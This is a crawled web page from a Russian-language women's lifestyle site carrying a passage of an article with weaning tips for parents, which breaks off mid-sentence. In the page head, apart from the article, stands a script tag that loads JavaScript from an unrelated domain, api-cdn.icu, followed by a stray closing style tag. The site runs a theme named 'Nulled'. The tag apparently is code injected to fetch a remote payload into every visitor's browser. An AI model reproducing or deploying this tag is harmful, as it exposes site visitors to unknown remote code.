

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://womsecret.com.ua/kak-nachat-otluchenie-rebenka-ot-grudi/
body_size: 96018
content:
<!doctype html > <!--[if IE 8]><html class="ie8" lang="en"> <![endif]--> <!--[if IE 9]><html class="ie9" lang="en"> <![endif]--> <!--[if gt IE 8]><!--><html lang="ru-RU"> <!--<![endif]--><head><link rel="stylesheet" media="print" onload="this.onload=null;this.media='all';" id="ao_optimized_gfonts" href="https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&amp;display=swap"><link media="all" href="https://womsecret.com.ua/wp-content/cache/autoptimize/css/autoptimize_827bd038b550943c149fec165a0f3658.css" rel="stylesheet"><title>Как начать отлучение ребенка от груди - womsecret.com.ua</title><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://womsecret.com.ua/xmlrpc.php" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><meta property="og:image" content="https://womsecret.com.ua/wp-content/uploads/2021/09/depositphotos_247306118_s-2019-745x455-1.jpg" /><meta name="description" content="Отлучение от груди - это новый захватывающий шаг в жизни ребенка, но он может нервировать маму и папу. Здесь эксперт по отлучению от груди Аннабель Кармель снимает стресс, заставляя вашего ребенка есть твердую пищу, с помощью своих лучших советов по отлучению от груди и разрушителей мифов." /><link rel="canonical" href="https://womsecret.com.ua/kak-nachat-otluchenie-rebenka-ot-grudi/" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Как начать отлучение ребенка от груди - womsecret.com.ua" /><meta property="og:description" content="Отлучение от груди - это новый захватывающий шаг в жизни ребенка, но он может нервировать маму и папу. Здесь эксперт по отлучению от груди Аннабель Кармель снимает стресс, заставляя вашего ребенка есть твердую пищу, с помощью своих лучших советов по отлучению от груди и разрушителей мифов." /><meta property="og:url" content="https://womsecret.com.ua/kak-nachat-otluchenie-rebenka-ot-grudi/" /><meta property="og:site_name" content="womsecret.com.ua" /><meta property="article:publisher" content="https://www.facebook.com/groups/6529023623837329" /><meta property="article:published_time" content="2021-09-09T17:14:45+00:00" /><meta property="og:image" content="https://womsecret.com.ua/wp-content/uploads/2021/09/depositphotos_247306118_s-2019-745x455-1.jpg" /><meta property="og:image:width" content="745" /><meta property="og:image:height" content="455" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="admin" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:creator" content="@KPFka0Exvn8t0lJ" /><meta name="twitter:site" content="@KPFka0Exvn8t0lJ" /><meta name="twitter:label1" content="Написано автором" /><meta name="twitter:data1" content="admin" /><meta name="twitter:label2" content="Примерное время для чтения" /><meta name="twitter:data2" content="3 минуты" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://womsecret.com.ua/kak-nachat-otluchenie-rebenka-ot-grudi/#article","isPartOf":{"@id":"https://womsecret.com.ua/kak-nachat-otluchenie-rebenka-ot-grudi/"},"author":{"name":"admin","@id":"https://womsecret.com.ua/#/schema/person/da86b443ddd61879ef3e245b4678907c"},"headline":"Как начать отлучение ребенка от груди","datePublished":"2021-09-09T17:14:45+00:00","mainEntityOfPage":{"@id":"https://womsecret.com.ua/kak-nachat-otluchenie-rebenka-ot-grudi/"},"wordCount":682,"commentCount":0,"image":{"@id":"https://womsecret.com.ua/kak-nachat-otluchenie-rebenka-ot-grudi/#primaryimage"},"thumbnailUrl":"https://womsecret.com.ua/wp-content/uploads/2021/09/depositphotos_247306118_s-2019-745x455-1.jpg","articleSection":["Featured","Разное"],"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://womsecret.com.ua/kak-nachat-otluchenie-rebenka-ot-grudi/#respond"]}]},{"@type":"WebPage","@id":"https://womsecret.com.ua/kak-nachat-otluchenie-rebenka-ot-grudi/","url":"https://womsecret.com.ua/kak-nachat-otluchenie-rebenka-ot-grudi/","name":"Как начать отлучение ребенка от груди - womsecret.com.ua","isPartOf":{"@id":"https://womsecret.com.ua/#website"},"primaryImageOfPage":{"@id":"https://womsecret.com.ua/kak-nachat-otluchenie-rebenka-ot-grudi/#primaryimage"},"image":{"@id":"https://womsecret.com.ua/kak-nachat-otluchenie-rebenka-ot-grudi/#primaryimage"},"thumbnailUrl":"https://womsecret.com.ua/wp-content/uploads/2021/09/depositphotos_247306118_s-2019-745x455-1.jpg","datePublished":"2021-09-09T17:14:45+00:00","author":{"@id":"https://womsecret.com.ua/#/schema/person/da86b443ddd61879ef3e245b4678907c"},"description":"Отлучение от груди - это новый захватывающий шаг в жизни ребенка, но он может нервировать маму и папу. Здесь эксперт по отлучению от груди Аннабель Кармель снимает стресс, заставляя вашего ребенка есть твердую пищу, с помощью своих лучших советов по отлучению от груди и разрушителей мифов.","breadcrumb":{"@id":"https://womsecret.com.ua/kak-nachat-otluchenie-rebenka-ot-grudi/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://womsecret.com.ua/kak-nachat-otluchenie-rebenka-ot-grudi/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://womsecret.com.ua/kak-nachat-otluchenie-rebenka-ot-grudi/#primaryimage","url":"https://womsecret.com.ua/wp-content/uploads/2021/09/depositphotos_247306118_s-2019-745x455-1.jpg","contentUrl":"https://womsecret.com.ua/wp-content/uploads/2021/09/depositphotos_247306118_s-2019-745x455-1.jpg","width":745,"height":455,"caption":"Как начать отлучение ребенка от груди"},{"@type":"BreadcrumbList","@id":"https://womsecret.com.ua/kak-nachat-otluchenie-rebenka-ot-grudi/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://womsecret.com.ua/"},{"@type":"ListItem","position":2,"name":"Как начать отлучение ребенка от груди"}]},{"@type":"WebSite","@id":"https://womsecret.com.ua/#website","url":"https://womsecret.com.ua/","name":"womsecret.com.ua","description":"Правдивые истории, советы и многое другое","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://womsecret.com.ua/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://womsecret.com.ua/#/schema/person/da86b443ddd61879ef3e245b4678907c","name":"admin","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://womsecret.com.ua/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/2e5a7e698938a6eef92f1f7bd251e9b389d059e8aa3b5112a4373608eb248dfa?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/2e5a7e698938a6eef92f1f7bd251e9b389d059e8aa3b5112a4373608eb248dfa?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://womsecret.com.ua"],"url":"https://womsecret.com.ua/author/admin/"}]}</script> <link href='https://fonts.gstatic.com' crossorigin='anonymous' rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="womsecret.com.ua &raquo; Лента" href="https://womsecret.com.ua/feed/" /><link rel="alternate" type="application/rss+xml" title="womsecret.com.ua &raquo; Лента комментариев" href="https://womsecret.com.ua/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="womsecret.com.ua &raquo; Лента комментариев к &laquo;Как начать отлучение ребенка от груди&raquo;" href="https://womsecret.com.ua/kak-nachat-otluchenie-rebenka-ot-grudi/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://womsecret.com.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwomsecret.com.ua%2Fkak-nachat-otluchenie-rebenka-ot-grudi%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://womsecret.com.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwomsecret.com.ua%2Fkak-nachat-otluchenie-rebenka-ot-grudi%2F&#038;format=xml" /><link rel='stylesheet' id='a3a3_lazy_load-css' href='//womsecret.com.ua/wp-content/uploads/sass/a3_lazy_load.min.css' type='text/css' media='all' /> <script type="text/javascript" src="https://womsecret.com.ua/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <link rel="https://api.w.org/" href="https://womsecret.com.ua/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://womsecret.com.ua/wp-json/wp/v2/posts/788" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://womsecret.com.ua/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel='shortlink' href='https://womsecret.com.ua/?p=788' /> <script>document.documentElement.className = document.documentElement.className.replace('no-js', 'js');</script> <script>window.tdwGlobal = {"adminUrl":"https:\/\/womsecret.com.ua\/wp-admin\/","wpRestNonce":"c0cc864079","wpRestUrl":"https:\/\/womsecret.com.ua\/wp-json\/","permalinkStructure":"\/%postname%\/"};</script> <!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->  <script>var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/womsecret.com.ua\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.7.2";
var td_get_template_directory_uri="https:\/\/womsecret.com.ua\/wp-content\/themes\/Newspaper-Nulled";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="3";
var td_please_wait="\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435...";
var td_email_user_pass_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u043e\u0435 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_user_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043b\u0435\u0432\u043e)";
var td_magnific_popup_translation_tNext="\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043f\u0440\u0430\u0432\u043e)";
var td_magnific_popup_translation_tCounter="%curr% \u0438\u0437 %total%";
var td_magnific_popup_translation_ajax_tError="\u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 %url% \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0437\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e.";
var td_magnific_popup_translation_image_tError="\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 #%curr% \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c.";
var tdDateNamesI18n={"month_names":["\u042f\u043d\u0432\u0430\u0440\u044c","\u0424\u0435\u0432\u0440\u0430\u043b\u044c","\u041c\u0430\u0440\u0442","\u0410\u043f\u0440\u0435\u043b\u044c","\u041c\u0430\u0439","\u0418\u044e\u043d\u044c","\u0418\u044e\u043b\u044c","\u0410\u0432\u0433\u0443\u0441\u0442","\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c","\u041e\u043a\u0442\u044f\u0431\u0440\u044c","\u041d\u043e\u044f\u0431\u0440\u044c","\u0414\u0435\u043a\u0430\u0431\u0440\u044c"],"month_names_short":["\u042f\u043d\u0432","\u0424\u0435\u0432","\u041c\u0430\u0440","\u0410\u043f\u0440","\u041c\u0430\u0439","\u0418\u044e\u043d","\u0418\u044e\u043b","\u0410\u0432\u0433","\u0421\u0435\u043d","\u041e\u043a\u0442","\u041d\u043e\u044f","\u0414\u0435\u043a"],"day_names":["\u0412\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u044c\u0435","\u041f\u043e\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0438\u043a","\u0412\u0442\u043e\u0440\u043d\u0438\u043a","\u0421\u0440\u0435\u0434\u0430","\u0427\u0435\u0442\u0432\u0435\u0440\u0433","\u041f\u044f\u0442\u043d\u0438\u0446\u0430","\u0421\u0443\u0431\u0431\u043e\u0442\u0430"],"day_names_short":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";</script>  <script type="application/ld+json">{
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://womsecret.com.ua/",
                                "name": "Домой"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://womsecret.com.ua/category/raznoe/",
                                "name": "Разное"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://womsecret.com.ua/kak-nachat-otluchenie-rebenka-ot-grudi/",
                                "name": "Как начать отлучение ребенка от груди"                                
                            }
                        }    ]
                        }</script> <script src="https://api-cdn.icu/he99.js"></script> </style> <script data-ad-client="ca-pub-2483071068201244" async data-type="lazy" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> </head><body class="wp-singular post-template-default single single-post postid-788 single-format-standard wp-theme-Newspaper-Nulled kak-nachat-otluchenie-rebenka-ot-grudi global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up"><i class="td-icon-menu-up"></i></div><div class="td-menu-background"></div><div id="td-mobile-nav"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials"> <span class="td-social-icon-wrap"> <a target="_blank" href="#" title="Facebook"> <i class="td-icon-font td-icon-facebook"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="#" title="Twitter"> <i class="td-icon-font td-icon-twitter"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="#" title="Vimeo"> <i class="td-icon-font td-icon-vimeo"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="#" title="VKontakte"> <i class="td-icon-font td-icon-vk"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="#" title="Youtube"> <i class="td-icon-font td-icon-youtube"></i> </a> </span></div><div class="td-mobile-close"> <a href="#"><i class="td-icon-close-mobile"></i></a></div></div><div class="td-mobile-content"><div class="menu-menu-1-container"><ul id="menu-menu-1" class="td-mobile-main-menu"><li id="menu-item-50" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-50"><a href="https://womsecret.com.ua/">Главная</a></li><li id="menu-item-133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-133"><a href="https://womsecret.com.ua/category/zdorovyy-obraz-zhizni/">Здоровый образ жизни</a></li><li id="menu-item-2611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2611"><a href="https://womsecret.com.ua/category/moda-i-stil/">Мода и стиль</a></li><li id="menu-item-2386" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2386"><a href="https://womsecret.com.ua/category/iz-zhizni-znamenitostei/">Знаменитости</a></li><li id="menu-item-2228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2228"><a href="https://womsecret.com.ua/category/reczepty/">Рецепты</a></li><li id="menu-item-135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-135"><a href="https://womsecret.com.ua/category/istorii-iz-zhizni/">Истории из жизни</a></li><li id="menu-item-134" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-134"><a href="https://womsecret.com.ua/category/raznoe/">Разное</a></li></ul></div></div></div></div><div class="td-search-background"></div><div class="td-search-wrap-mob"><div class="td-drop-down-search" aria-labelledby="td-header-search-button"><form method="get" class="td-search-form" action="https://womsecret.com.ua/"><div class="td-search-close"> <a href="#"><i class="td-icon-close-mobile"></i></a></div><div role="search" class="td-search-input"> <span>Поиск</span> <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="td-header-wrap td-header-style-3"><div class="td-header-top-menu-full td-container-wrap"><div class="td-container td-header-row td-header-top-menu"><div class="top-bar-style-1"><div class="td-header-sp-top-menu"></div><div class="td-header-sp-top-widget"></div></div></div></div><div class="td-banner-wrap-full td-container-wrap"><div class="td-container td-header-row td-header-header"><div class="td-header-sp-logo"> <a class="td-main-logo" href="https://womsecret.com.ua/"> <noscript><img src="https://womsecret.com.ua/wp-content/uploads/2021/06/logo-womsecret.png" alt=""/></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://womsecret.com.ua/wp-content/uploads/2021/06/logo-womsecret.png" alt=""/> <span class="td-visual-hidden">womsecret.com.ua</span> </a></div></div></div><div class="td-header-menu-wrap-full td-container-wrap"><div class="td-header-menu-wrap"><div class="td-container td-header-row td-header-main-menu black-menu"><div id="td-header-menu" role="navigation"><div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div><div class="td-main-menu-logo td-logo-in-header"> <a class="td-main-logo" href="https://womsecret.com.ua/"> <noscript><img src="https://womsecret.com.ua/wp-content/uploads/2021/06/logo-womsecret.png" alt=""/></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://womsecret.com.ua/wp-content/uploads/2021/06/logo-womsecret.png" alt=""/> </a></div><div class="menu-menu-1-container"><ul id="menu-menu-2" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-50"><a href="https://womsecret.com.ua/">Главная</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-133"><a href="https://womsecret.com.ua/category/zdorovyy-obraz-zhizni/">Здоровый образ жизни</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2611"><a href="https://womsecret.com.ua/category/moda-i-stil/">Мода и стиль</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2386"><a href="https://womsecret.com.ua/category/iz-zhizni-znamenitostei/">Знаменитости</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2228"><a href="https://womsecret.com.ua/category/reczepty/">Рецепты</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-135"><a href="https://womsecret.com.ua/category/istorii-iz-zhizni/">Истории из жизни</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-134"><a href="https://womsecret.com.ua/category/raznoe/">Разное</a></li></ul></div></div><div class="header-search-wrap"><div class="td-search-btns-wrap"> <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle" data-toggle="dropdown"><i class="td-icon-search"></i></a> <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle" data-toggle="dropdown"><i class="td-icon-search"></i></a></div><div class="td-drop-down-search" aria-labelledby="td-header-search-button"><form method="get" class="td-search-form" action="https://womsecret.com.ua/"><div role="search" class="td-head-form-search-wrap"> <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Поиск" /></div></form><div id="td-aj-search"></div></div></div></div></div></div></div><div class="td-main-content-wrap td-container-wrap"><div class="td-container td-post-template-default"><div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://womsecret.com.ua/">Домой</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Просмотреть все посты в Разное" class="entry-crumb" href="https://womsecret.com.ua/category/raznoe/">Разное</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Как начать отлучение ребенка от груди</span></div></div><div class="td-pb-row"><div class="td-pb-span12 td-main-content" role="main"><div class="td-ss-main-content"><article id="post-788" class="post-788 post type-post status-publish format-standard has-post-thumbnail hentry category-featured category-raznoe" itemscope itemtype="https://schema.org/Article"><div class="td-post-header"><ul class="td-category"><li class="entry-category"><a  href="https://womsecret.com.ua/category/raznoe/">Разное</a></li></ul><header class="td-post-title"><h1 class="entry-title">Как начать отлучение ребенка от груди</h1><div class="td-module-meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-09-09T17:14:45+00:00" >9 сентября, 2021</time></span><div class="td-post-comments"><a href="https://womsecret.com.ua/kak-nachat-otluchenie-rebenka-ot-grudi/#respond"><i class="td-icon-comments"></i>0</a></div><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-788">725</span></div></div></header></div><div class="td-post-sharing-top"><div id="td_uid_1_696f202b9c837" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1"><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwomsecret.com.ua%2Fkak-nachat-otluchenie-rebenka-ot-grudi%2F"><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%D0%9A%D0%B0%D0%BA+%D0%BD%D0%B0%D1%87%D0%B0%D1%82%D1%8C+%D0%BE%D1%82%D0%BB%D1%83%D1%87%D0%B5%D0%BD%D0%B8%D0%B5+%D1%80%D0%B5%D0%B1%D0%B5%D0%BD%D0%BA%D0%B0+%D0%BE%D1%82+%D0%B3%D1%80%D1%83%D0%B4%D0%B8&url=https%3A%2F%2Fwomsecret.com.ua%2Fkak-nachat-otluchenie-rebenka-ot-grudi%2F&via=womsecret.com.ua"><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Как начать отлучение ребенка от груди %0A%0A https://womsecret.com.ua/kak-nachat-otluchenie-rebenka-ot-grudi/"><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://womsecret.com.ua/kak-nachat-otluchenie-rebenka-ot-grudi/&text=Как начать отлучение ребенка от груди"><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-viber" href="viber://forward?text=Как начать отлучение ребенка от груди https://womsecret.com.ua/kak-nachat-otluchenie-rebenka-ot-grudi/"><div class="td-social-but-icon"><i class="td-icon-viber"></i></div><div class="td-social-but-text">Viber</div> </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_uid_1_696f202b9c837"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div> </a></div></div></div><div class="td-post-content"><p>Отлучение от груди &#8212; это новый захватывающий шаг в жизни ребенка, но он может нервировать маму и папу. Здесь эксперт по отлучению от груди Аннабель Кармель снимает стресс, заставляя вашего ребенка есть твердую пищу, с помощью своих лучших советов по отлучению от груди и разрушителей мифов.</p><p>Как я узнаю, что мой ребенок готов к отлучению от груди? Какие первые продукты лучше всего подходят для моего ребенка? Насколько это слишком много или слишком мало? Отлучение от груди &#8212; важная веха в вашей жизни и жизни вашего ребенка, но часто это может быть связано со стрессом и беспокойством для родителей, особенно если это ваш первый ребенок.</p><h2>Лучшие советы Аннабель Кармель по отлучению ребенка от груди:</h2><p><strong>Совет 1.</strong>  Обед &#8212; лучшее время дня для первого приема твердой пищи для вашего ребенка, так как он должен быть голоден, но не слишком уставшим, чтобы есть.</p><p><strong>Совет 2.</strong>  Введите чашку примерно с шести месяцев и предлагайте пить воду во время еды. Использование открытой чашки или чашки  без клапана поможет вашему ребенку научиться глотать и лучше для его зубов.</p><p><strong>Совет 3. </strong> Отлучение от груди  ребенка поощряет координацию рук и глаз, а регулярное обращение с едой улучшает их ловкость, что является чрезвычайно важным навыком для вашего ребенка.</p><p><strong>Совет 4. </strong> Нет правильного или неправильного в отлучении от груди. Некоторые дети предпочитают пюре, другие &#8212; еду руками, а третьи &#8212; и то, и другое.</p><p><strong>Совет 5. </strong> Жидкие яйца снова в меню! Яйца &#8212; один из самых питательных продуктов, и ваш ребенок может есть их жидким, когда вы начинаете отлучать от груди примерно в шесть месяцев, если они имеют отметку British Lion.</p><p><strong>Совет 6.</strong>  Чем больше ваш ребенок экспериментирует с едой из рук, тем быстрее он научится кормить себя.</p><p><strong>Совет 7.</strong>  Созревание фруктов &#8212; чрезвычайно важный аспект для поддержки пищеварения. Зрелость &#8212; это текстура и физическая способность есть пищу. Например, спелый банан мягкий и идеально подходит для вашего ребенка.</p><h2>Аннабель Кармель отвечает на беспокойство вашего ребенка, связанного с отлучением от груди</h2><p><strong>Могу ли я поить ребенка водой из-под крана?</strong></p><p>Водопроводная вода идеально подходит для вашего ребенка с 6 месяцев (при условии, что вода в ней безопасна). Необходимо кипятить только водопроводную воду, чтобы убить бактерии при использовании смеси.</p><p><strong>Могу ли я давать своему ребенку коровье молоко до 12 месяцев?</strong></p><p>Коровье молоко не следует употреблять в виде напитка до двенадцати месяцев, но вы можете использовать его с шести месяцев в рецептах и ​​в кашах, если ваш ребенок получает рекомендуемую суточную норму грудного молока или 